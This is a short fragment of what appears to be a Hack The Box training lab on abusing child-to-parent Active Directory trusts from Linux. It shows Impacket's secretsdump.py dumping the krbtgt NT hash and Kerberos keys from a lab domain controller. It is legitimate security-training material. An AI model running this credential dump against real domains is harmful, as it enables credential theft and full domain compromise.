 Attacking Domain Trusts - Child -> Parent Trusts - from Linux
DrAsstrange@htb[/htb]$ secretsdump.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 -just-dc-us
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d765b482771505cbe97411065964d5f:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8
krbtgt:aes128-cts-hmac-sha1-96:ca289e175c372cebd18083983f88c03e
krbtgt:des-cbc-md5:fee04c3d026d7538
[*] Cleaning up...